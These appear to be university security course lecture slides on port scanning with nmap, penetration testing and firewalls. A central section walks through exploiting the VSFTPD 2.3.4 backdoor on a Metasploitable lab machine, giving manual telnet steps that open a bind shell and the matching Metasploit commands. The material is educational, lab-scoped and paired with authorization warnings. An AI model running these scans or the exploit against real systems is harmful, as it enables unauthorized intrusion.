Network scanning, Anonymization Networks

CS 1660: Introduction to Computer Systems Security

## **Ports, Scanning, and Firewalls**

## What is possible to learn from a network?



## The Transport Layer (RECAP)

Network layer: moving data between hosts

Transport layer: Abstraction for getting data data to different *applications* on a host

- The Transport layer uses port numbers
- Ports define a communication *endpoint*, usually a process/service on a host
- port < 1024: "Well known port numbers"
- port > = 20000: "ephemeral ports", for general app. use

4/18/24 **Doseph Two key protocols: TCP, UDP** 

## Some common ports (recap)



port < 1024: "Well known port numbers"

## Why do we care?

deemer@vesta ~/Development % netstat -an Active Internet connections (including servers) Proto Recv-Q Send-Q Local Address Foreign Address (state) tcp6 0 <sup>0</sup> \*.22 \*.\* LISTEN . . .

If a listening port is open, you can send data to an application => Defines attack surface on network!

Implications for:

- How to find vulnerable hosts/services
- How we protect them 4/18/24 DoS, DNS, TLS 6

## Port scanning

What can we learn if we just start connecting to well-known ports?

- Applications have common port numbers
- Network protocols use well-defined patterns

deemer@vesta ~/Development % nc <IP addr> 22 SSH-2.0-OpenSSH\_9.1

Port scanners: try to connect to lots of ports, determine available services, find vulnerable services...

#### nmap

nmap: Widely-used network scanning tool

- Scan ranges of IPs, look for specific open ports
- Scan many ports on specific hosts, learn about available services
- Lots of extensions/scripts...

\$ nmap –sV –A 172.17.48.44 Nmap scan report for 172.17.48.25 Host is up (0.00065s latency). Not shown: 997 closed ports<br>PORT STATE SERVICE PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.2 (protocol 2.0) 88/tcp open kerberos-sec Heimdal Kerberos (server time: 2023-04-25 15:04:20Z)<br>5900/tcp\_open vnc . . . . Apple remote desktop vnc Service Info: OS: Mac OS X; CPE: cpe:/o:apple:mac\_os\_x

## OS/Service discovery

## Different OSes use different defaults in packet headers => Can use for detection!



# Enumeration with Nmap<br>(Network Mapper)

Port Division<br>- open, closed, filtered, unfiltered, open|filtered and closed|filtered

Scanning techniques<br>-SS (TCP SYN scan) -sT (TCP connect() scan) -sU (UDP scans ) -sA (TCP ACK scan) -sW (TCP Window scan) -sM (TCP Maimon scan ) --scanflags (Custom TCP scan ) -sI <zombie host[:probeport]> (Idlescan ) -sO (IP protocol scan ) -sN; -sF; -sX (TCP Núll, FIN, and Xmas scans -b <ftp relay host> (FTP bounce scan)



## Large-scale port scanning

Can reveal lots of open/insecure systems!

Examples:

- shodan.io
- Open webcam viewers...
- …

## Disclaimer

- Network scanning is often very easy to detect
- Unless you are the owner of the network, it's seen as malicious activity
- If you scan the whole Internet, the whole Internet will get mad at you (unless done very politely)
- Do NOT try this on the Brown network. We warned you.

## **After scanning: what else can you do?**

## After scanning: what else can you do?

Starting point for more attacks

- Scans may indicate unprotected services
- Fingerprinting info may show services vulnerable to known exploits

=> Automated tools to do this at scale (eg. Metasploit)



## What Is Penetration Testing (PT)?

- Testing the security of systems and architectures from the point of view of an attacker (hacker, cracker …)
- A "simulated attack" with the goal of finding as many vulnerabilities as possible within a fixed time
- A **red team** is often more targeted to verify a specific threat
- Both try to verify the exploitability of attacks
	- Pirates vs Ninjas

## Authorization Letter

- Detailed agreements/scope
	- Anything off limits?
	- Hours of testing?
	- Social Engineering allowed?
	- War Dialing?
	- War Driving?
	- Denials of Service?
	- Define the end point
- Consult a lawyer before starting the test

# Closed Box vs. Open Box

• It treats the system as a closed/opaque box, so it doesn't explicitly use knowledge of the internal structure.

• It allows one to peek inside the "box", and it focuses specifically on using internal knowledge of the software to guide the selection of test data

## Practical Techniques – Penetration Testing

- 1) Gather Information
- 2) Scan IP addresses
- 3) Fingerprinting
- 4) Identify vulnerable services
- 5) Exploit vulnerability (with care!)
- 6) Fix problems ?

## Pen Testing tools

- Often open source and a with a limited free version
- A good starting point is using a Linux Distro
- The most used distribution is **Kali Linux**
	- an open-source, Debian-based Linux distribution: Penetration Testing, Security Research, Computer Forensics and Reverse Engineering.
- https://tools.kali.org/tools-listing
- **When Things Get Tough…**





4/18/24 **CS 166: Penetration CS 166: Penetration Testing & A Triendly message from Unensive Security** 

## Target machines

- You can find in the competitions like Capture The Flags
- In this tutorial we use Metasploitable 2 released by Rapid7
	- Rapid 7 manages Metasploit Framework
- Usually the target machines are in a Virtual environment



## Virtual machine

- Different virtualization tools
- In this tutorial we use Virtual Box
	- free and open-source hosted hypervisor for x86 cpu
	- developed by Oracle Corporation



# Identify active hosts and services in the network

- **ping sweep** useful to identify targets and to verify also rogue hosts
- $\bullet$  Ex:
	- nmap -v -sP 10.0.2.0/28 -sP Ping scan.
- **port scanning** useful to identify active ports (services or daemons) that are running on the targets
- Ex:
	- nmap -v -sT 10.0.2.*x*
		- -sT normal scan
		- -sS stealth scan –sV services

# **Exploiting VSFTPD v2.3.4**

- Official information:
	- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
	- https://nvd.nist.gov/vuln/detail/CVE-2011-2523
- A tutorial on how to exploit:
	- https://www.hackingtutorials.org/metasploit-tutorials/exploitingvsftpd-metasploitable/
	- https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd\_234 \_backdoor/

## Exploit manually

•VSFTPD v. 2.3.4 contains a backdoor created by an intruder •The backdoor payload starts if a :) combination is in the username (a smiley face) • The code sets up a bind shell listener on port 6200

•Source code –https://pastebin.com/AetT9sS5 –lines 37 - 38 and 76-96 •Let's try… –telnet [target IP] 21 •USER Cs166:) •PASS cs166 –telnet [target IP] 6200 •whoami

## Exploit vulnerabilities

- **metasploit** is a framework that allows users to perform real attacks
- You need to start metasploit from the start menu (Penetration Test->Framework 3)
	- msfconsole

## Select the exploit and attack!

- Select an exploit:
	- msf> use exploit/unix/ftp/vsftpd\_234\_backdoor
	- msf exploit(vsftpd\_234\_backdoor) >
- Show options
	- msf exploit(vsftpd\_234\_backdoor) > show options
- Set the options:
	- msf…> set RHOST 10.0.2.*x* **TARGET IP**
	- msf…> set RPORT 21 **VULNERABLE SERVICE**
- Select a Payload
	- msf...> set payload
- Launch the exploit
	- msf exploit(altn\_webadmin) > exploit

## **How to defend in the network?**

## How to defend ports?

Firewall: set of policies to block/monitor access

#### => Could be a single box, an OS feature, or a cloud-based service (think CDN)

## How to defend ports?

#### Firewall: set of policies to block/monitor access



#### => Could be a single box, an OS feature, or a cloud-based service (think CDN)

## Firewalls

- A **firewall** is an integrated collection of security measures designed to prevent unauthorized electronic access to a networked computer system.
- A network firewall is similar to firewalls in building construction, because in both cases they are intended to isolate one "network" or "compartment" from another.



## Firewall Policies

• To protect private networks and individual machines from the dangers of the greater Internet, a firewall can be employed to filter incoming or outgoing traffic based on a predefined set of rules called **firewall policies**. Trusted internal network

